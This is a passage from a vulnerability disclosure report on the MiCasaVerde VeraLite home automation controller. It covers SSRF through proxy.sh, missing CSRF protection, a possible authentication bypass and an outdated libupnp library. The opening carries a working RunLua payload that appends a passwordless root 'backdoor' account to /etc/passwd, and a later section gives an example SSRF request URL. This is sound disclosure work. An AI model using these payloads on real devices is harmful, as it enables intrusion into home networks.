<DeviceNum></DeviceNum>
<Code>os.execute(&quot;echo 'backdoor%3a%3a0%3a0%3aBackdoor Root
Account%3a/tmp%3a/bin/ash' %3e%3e /etc/passwd&quot;)</Code>
</u:RunLua>
</s:Body>
</s:Envelope>
3.2.5 Server Side Request Forgery
It is possible to use the VeraLite as a proxy using the “proxy.sh” script, traversing network boundaries and bypassing firewall restrictions, if any exist between the attacker and the VeraLite unit. A malicious party who has access to the VeraLite control panel can map and attack the internal network in which a VeraLite is installed. It can also be used to determine the external IP address (and by GeoIP lookup, physical address) of the VeraLite unit. The following URL makes a request for trustwave.com:
http://VERA_IP/cgi-bin/cmh/proxy.sh?url=https://www.trustwave.com
3.2.6 Cross-Site Request Forgery
The VeraLite does not protect against Cross-Site Request Forgery. If a user on the same network as a VeraLite unit visits a site controlled by an attacker, the attacker can force the user to perform any action on the VeraLite unit available through the web console or UPnP daemon.
3.2.7 Unconfirmed Authentication Bypass
As discussed in section 3.2, the architecture of the VeraLite remote access system allows an attacker who can bypass the firewall on the forwarding server to gain access to all Internet-connected VeraLite units through the ports forwarded via SSH.
The forwarding servers for the Vera units have a script named “proxy.sh.php” which takes identically named and formed arguments to the “proxy.sh” script mentioned in section 3.2.5. If the same vulnerability that exists in “proxy.sh” exists in “proxy.sh.php”, it is likely possible to bypass the firewall and access any Internet-connected Vera unit without authentication.
3.2.8 Vulnerable libupnp Version
Portable SDK for UPnP version 1.6.17 and earlier are vulnerable to various remote buffer overflow attacks [5]. The MiCasaVerde VeraLite uses Portable SDK for UPnP version 1.6.6.